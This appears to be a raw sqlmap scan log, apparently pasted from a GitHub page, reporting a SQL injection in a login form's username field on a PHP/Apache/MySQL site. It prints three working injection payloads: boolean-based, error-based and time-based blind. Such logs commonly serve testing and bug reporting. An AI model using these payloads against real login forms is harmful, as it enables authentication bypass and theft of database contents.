 sqlmap identified the following injection point(s) with a total of 277 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: login=Login&password=admin&username=-9582' OR 4579=4579#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: login=Login&password=admin&username=' OR (SELECT 7064 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT
(7064=7064,1))),0x716b707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jURL

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=Login&password=admin&username=' AND (SELECT 9250 FROM (SELECT(SLEEP(5)))IqiY)-- lctR
---
[02:12:05] [INFO] the back-end DBMS is MySQL
[02:12:05] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0